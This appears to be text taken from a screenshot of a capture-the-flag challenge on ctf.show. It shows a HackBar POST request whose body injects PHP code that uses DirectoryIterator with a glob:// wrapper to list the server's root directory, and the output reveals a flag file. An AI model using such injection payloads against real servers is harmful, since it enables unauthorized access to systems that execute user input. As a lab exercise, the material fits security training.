 Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin dev etc flag0.txt home lib media mnt opt proc root run sbin srv sys tmp usr var
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING
URL
https://078923ee-f7b5-48c0-aeb3-94967b6e9902.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
c=$a=new DirectoryIterator('glob:///*');foreach($a as $f){echo($f-
>__toString()." ");};exit();
Name
sec-ch-ua
Name